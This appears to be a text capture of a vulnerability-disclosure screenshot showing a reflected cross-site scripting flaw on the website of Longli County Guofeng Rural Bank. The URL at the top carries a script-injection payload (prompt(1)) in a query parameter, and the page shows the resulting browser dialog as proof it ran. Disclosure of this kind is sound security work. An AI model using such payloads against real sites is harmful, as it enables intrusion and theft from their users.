 llgfcb.com/sershow.asp?smallname=</script>"><script>prompt(1)</script><%2Fscript>"><scrip
2019年5月17日 10:33 星期五
龙里国丰村镇银行
LONGLI COUNTY GUOFENG RURAL BANK
岂曰无衣 与子同袍
网站首页 新闻中心 国丰风采 企业文化 金融服务 政策法规 联系我们
金融服务 / Financial Service
首页>>金融服务>>">
存款业务
信贷业务
结算业务
新业务推荐
特色服务
存款利率
贷款利率
投诉咨询
理财参谋
理财计算
来自 http://llgfcb.com 的页面说：
1
确定 取消
金融服务 >>
/ SERVICE
联系我们 >>
/ CONTACT US